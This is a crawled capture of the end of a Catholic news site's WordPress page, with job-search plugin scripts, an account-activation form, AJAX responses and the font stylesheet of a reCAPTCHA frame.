<script type="adbb957775b996886b7e79b8-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"e29f83b29e"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=4586010" id="jobsearch-intlTelInput-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="adbb957775b996886b7e79b8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="adbb957775b996886b7e79b8-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="adbb957775b996886b7e79b8-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="adbb957775b996886b7e79b8-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="adbb957775b996886b7e79b8-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -343
content:
<input type="hidden" name="register-security" value="7aa207a62d" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -596
content:
<input type="hidden" name="register-security" value="7aa207a62d" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -357
content:
<script>

        var recaptcha_popup;

            recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                'theme': 'light'

            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qzglxch9zd0g
body_size: 49770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
